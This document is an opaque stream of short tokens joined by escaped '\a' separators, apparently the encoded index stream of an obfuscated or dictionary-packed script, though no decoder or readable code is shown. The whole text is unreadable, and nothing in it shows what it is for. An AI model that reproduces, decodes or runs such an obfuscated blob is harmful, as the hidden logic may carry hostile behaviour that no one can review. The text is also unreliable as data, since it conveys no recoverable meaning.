e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\g\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\b\\R\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\w\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\R\\a\\k\\a\\o\\a\\q\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\j\\a\\k\\a\\Q\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\R\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\j\\a\\d\\a\\b\\c\\a\\r\\a\\n\\a\\b\\12\\a\\g\\a\\B\\a\\c\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\b\\c\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\l\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\b\\q\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\n\\a\\b\\w\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\b\\b\\a\\A\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\12\\a\\m\\a\\N\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\N\\a\\L\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\s\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\T\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\o\\a\\N\\a\\M\\a\\o\\a\\c\\a\\b\\13\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\z\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\N\\a\\y\\a\\f\\a\\h\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\h\\a\\l\\a\\z\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\c\\a\\k\\a\\p\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\13\\a\\k\\a\\c\\a\\c\\a\\d\\a\\N\\a\\K\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\T\\a\\k\\a\\l\\a\\b\\13\\a\\11\\a\\U\\a\\10\\a\\x\\a\\c\\a\\b\\13\\a\\k\\a\\l\\a\\b\\13\\a\\11\\a\\c\\a\\10\\a\\v\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\17\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\n\\a\\b\\l\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\G\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\V\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\14\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\U\\a\\v\\a\\b\\h\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\h\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\15\\a\\h\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\p\\a\\i\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\V\\a\\e\\a\\c\\a\\p\\a\\i\\a\\N\\a\\A\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\n\\a\\b\\V\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Z\\a\\i\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\R\\a\\k\\a\\o\\a\\q\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\R\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\U\\a\\g\\a\\B\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\u\\a\\Q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\U\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\E\\a\\i\\a\\c\\a\\X\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\h\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\N\\a\\G\\a\\D\\a\\b\\1b\\a\\d\\a\\X\\a\\v\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\W\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\q\\a\\o\\a\\N\\a\\F\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\14\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\Z\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\q\\a\\o\\a\\N\\a\\b\\1a\\a\\m\\a\\N\\a\\b\\S\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\14\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\l\\a\\b\\h\\a\\C\\a\\C\\a\\v\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\1b\\a\\i\\a\\n\\a\\Q\\a\\e\\a\\r\\a\\q\\a\\b\\q\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\Q\\a\\e\\a\\i\\a\\X\\a\\k\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\x\\a\\u\\a\\h\\